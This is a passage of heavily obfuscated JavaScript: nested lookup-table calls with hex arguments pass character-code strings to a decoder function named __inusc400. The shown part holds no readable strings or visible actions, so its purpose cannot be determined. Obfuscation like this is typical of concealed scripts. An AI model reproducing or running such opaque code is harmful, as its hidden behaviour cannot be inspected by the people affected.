_inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0